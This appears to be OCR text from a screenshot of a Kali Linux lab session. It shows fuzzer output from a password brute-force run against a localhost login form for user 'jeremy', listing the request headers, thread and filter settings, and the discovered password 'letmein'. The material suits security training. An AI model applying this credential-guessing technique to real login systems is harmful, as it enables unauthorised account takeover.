 1 2 3 4 2 17:16
kali@kali: ~/labs
File Actions Edit View Help
:: Header : Sec-Fetch-Dest: document
:: Header : Sec-Fetch-Mode: navigate
:: Header : Sec-Fetch-User: ?1
:: Header : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
:: Header : Accept-Encoding: gzip, deflate, br
:: Header : Content-Type: application/x-www-form-urlencoded
:: Header : Upgrade-Insecure-Requests: 1
:: Header : Connection: close
:: Header : Referer: http://localhost/labs/a0×01.php
:: Header : Sec-Fetch-Site: same-origin
:: Header : Host: localhost
:: Header : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
:: Header : Accept-Language: en-US,en;q=0.5
:: Header : Origin: http://localhost
:: Data : username=jeremy&password=FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 1814
letmein [Status: 200, Size: 1808, Words: 494, Lines: 47, Duration: 218ms]
:: Progress: [8097/10000] :: Job [1/1] :: 430 req/sec :: Duration: [0:00:22] :: Errors: 0 ::